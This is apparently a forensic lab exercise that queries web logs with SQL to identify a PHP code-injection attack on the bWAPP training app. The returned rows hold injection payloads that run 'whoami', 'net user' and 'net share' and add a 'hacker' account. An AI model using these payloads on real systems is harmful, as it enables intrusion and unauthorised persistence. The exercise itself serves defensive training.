 Run memory
1 -- Q5: What is the name of fourth attack?
2 -- Q6: What is the first payload for 4th attack?
3
4 SELECT
5 time,
6 request,
7 response
8
9 FROM
10 Logs
11
12 WHERE
13 time > '2021-06-20 12:50:10'
14
15 ORDER BY
16 time ASC;
9 rows returned in 27ms
time request response
2021-06-20 12:50:15 ['POST', '/bWAPP/portal.php', 'HTTP/1.1'] 302
2021-06-20 12:50:15 ['GET', '/bWAPP/phpi.php', 'HTTP/1.1'] 200
2021-06-20 12:50:17 ['GET', '/bWAPP/phpi.php?message=test', 'HTTP/1.1'] 200
2021-06-20 12:51:37 ['GET', '/bWAPP/phpi.php?message=test', 'HTTP/1.1'] 200
2021-06-20 12:52:36 ['GET', '/bWAPP/phpi.php?message=%22%22;%20system(%27whoami%27)', 'HTTP/1.1'] 200
2021-06-20 12:52:46 ['GET', '/bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%27)', 'HTTP/1.1'] 200
2021-06-20 12:52:56 ['GET', '/bWAPP/phpi.php?message=%22%22;%20system(%27net%20share%27)', 'HTTP/1.1'] 200
2021-06-20 12:53:13 ['GET', '/bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27)', 'HTTP/1.1'] 200
2021-06-20 12:53:23 ['GET', '/bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27)', 'HTTP/1.1'] 200
Filter 9 Rows